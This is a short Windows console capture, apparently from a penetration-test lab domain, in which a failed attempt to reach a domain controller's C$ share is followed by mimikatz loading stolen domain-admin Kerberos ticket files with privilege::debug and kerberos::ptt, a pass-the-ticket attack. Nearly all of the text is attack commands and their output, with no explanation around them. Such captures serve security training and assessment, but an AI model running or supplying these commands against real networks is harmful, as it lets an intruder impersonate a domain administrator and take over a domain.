 c:\Windows\System32\tools>dir \\dc1\c$
Logon failure: unknown user name or bad password.
c:\Windows\System32\tools>mimikatz.exe "privilege::debug" "kerberos::ptt c:\wind
ows\system32\tools" "exit"
  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::ptt c:\windows\system32\tools
* Directory: 'c:\windows\system32\tools'
* File: 'c:\windows\system32\tools\[0;46da9]-0-0-40a50000-domainadmin@ldap-DC1.p
entest.lab.kirbi': OK
* File: 'c:\windows\system32\tools\[0;46da9]-2-0-40e10000-domainadmin@krbtgt-PEN
TEST.LAB.kirbi': OK
mimikatz(commandline) # exit
Bye!